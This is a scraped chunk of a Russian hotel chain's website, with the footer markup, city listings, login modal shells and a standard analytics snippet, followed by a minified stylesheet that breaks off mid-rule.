<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_7.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_9.jpg">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=356872bb3511f2c1b07d44966bc15368
body_size: 122762
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-di